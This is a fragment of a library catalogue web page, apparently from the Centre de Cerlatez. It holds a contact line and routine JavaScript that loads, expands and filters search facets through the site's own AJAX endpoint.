			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2"><div id='lvl1'></div>
			<div id='facette'>
				
		<script src='./includes/javascript/select.js' type='text/javascript'></script>
		<script> 		
			function test(elmt_id){
				var elmt_list=document.getElementById(elmt_id);
				for(i in elmt_list.rows){
					if(elmt_list.rows[i].firstElementChild && elmt_list.rows[i].firstElementChild.nodeName!='TH'){
						if(elmt_list.rows[i].style.display == 'none'){
							elmt_list.rows[i].style.display = 'block';
						}else{
							elmt_list.rows[i].style.display = 'none';
						}
					}
				}
			}
			
			function facette_see_more(id,json_facette_plus){
				var req = new http_request();
				var sended_datas={'json_facette_plus':json_facette_plus};
				req.request("./ajax.php?module=ajax&categ=facette&sub=see_more",true,'sended_datas='+encodeURIComponent(JSON.stringify(sended_datas)),true,function(data){
					
					var jsonArray = JSON.parse(data);
					var myTable = document.getElementById('facette_list_'+id);
					//on supprime la ligne '+'
					myTable.tBodies[0].removeChild(myTable.rows[myTable.rows.length-1]);
					//on ajoute les lignes au tableau
					for(var i=0;i<jsonArray.length;i++) {
						var tr = document.createElement('tr');
						tr.setAttribute('style','display:block');
			        	var td = tr.appendChild(document.createElement('td'));
			        	td.innerHTML = "<span class='facette_coche'><input type='checkbox' name='check_facette[]' value='" + jsonArray[i]['facette_value'] + "'></span>";
			        	var td2 = tr.appendChild(document.createElement('td'));
			        	td2.innerHTML = "<a class='facette_link' href='" + jsonArray[i]['facette_link'] + "'>"
											+ "<span class='facette_libelle'>" + jsonArray[i]['facette_libelle'] + "</span> "
											+ "<span class='facette_number'>[" + jsonArray[i]['facette_number'] + "]</span>"
											+ "</a>";
			        	myTable.appendChild(tr);

					}
				});
			}
		
			function valid_facettes_multi(){
				//on bloque si aucune case coch�e
				var form = document.facettes_multi;
				for (i=0, n=form.elements.length; i<n; i++){
					if ((form.elements[i].checked == true)) {
						document.getElementById('filtre_compare_facette').value='filter';
						document.getElementById('filtre_compare_form_values').value='filter';
						form.submit();
						return true;
					}
				}
				return false;
			}</script>
				<div id='facette_wrapper'>
					<img src='./images/patience.gif'/>
					<script type='text/javascript'>
						var req = new http_request();
						req.request("./ajax.php?module=ajax&categ=facette&sub=call_facettes",false,null,true,function(data){
							var response = JSON.parse(data);
							document.getElementById('facette_wrapper').innerHTML=response.display;
							if(!response.exists_with_results) {
								require(['dojo/ready', 'dojo/dom-construct'], function(ready, domConstruct){
									ready(function(){
										domConstruct.destroy('facette');
									});
								});
							}
						});
					</script>
				</div>
			</div></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	</script> 
		</body>
		</html>
		